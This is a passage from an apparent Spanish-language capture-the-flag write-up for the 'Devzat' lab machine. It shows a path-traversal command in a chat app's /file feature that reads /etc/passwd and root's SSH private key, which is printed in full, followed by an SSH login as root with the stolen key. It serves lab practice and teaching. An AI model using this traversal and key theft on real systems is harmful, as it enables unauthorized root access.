Welcome to the chat. There are no more users
devbot: catherine has joined the chat
Obtenemos la id_rsa del usuario root
1
2
3
4
5
6
7
8
9
10
catherine: /file /etc/passwd CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/etc/passwd does not exist!
catherine: /file /../.ssh/id_rsa CeilingCatStillAThingIn2021?
[SYSTEM] -----BEGIN OPENSSH PRIVATE KEY-----
[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
[SYSTEM] QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
[SYSTEM] HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
[SYSTEM] AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
[SYSTEM] Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
[SYSTEM] -----END OPENSSH PRIVATE KEY-----
Nos creamos un archivo llamado id_rsa con el permiso 600 y nos conectamos por SSH
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# ssh -i id_rsa root@10.129.136.15
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 17 Jul 2024 09:11:28 PM UTC
System load: 0.0
Usage of /: 59.0% of 7.81GB
Memory usage: 36%
Swap usage: 0%
Processes: 249
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.136.15
IPv6 address for eth0: dead:beef::250:56ff:fe94:432c
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jan 26 16:26:44 2022
root@devzat:~# whoami
root